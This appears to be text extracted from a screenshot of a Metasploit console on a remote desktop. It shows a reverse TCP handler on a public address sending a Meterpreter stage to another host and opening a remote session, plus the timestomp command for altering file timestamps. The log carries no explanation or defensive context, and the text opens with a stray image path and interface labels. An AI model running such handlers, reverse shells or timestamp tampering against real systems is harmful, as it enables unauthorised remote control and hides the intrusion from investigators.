 121.40.193.6 - 远程桌面连接
回收站
ruby.exe (Admin)
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.103 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 121.40.193.6:18888
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 185.126.8.74
[*] Meterpreter session 2 opened (121.40.193.6:18888 -> 185.126.8.74:54909) at 2017-10-16 01:25:03 +0800
meterpreter >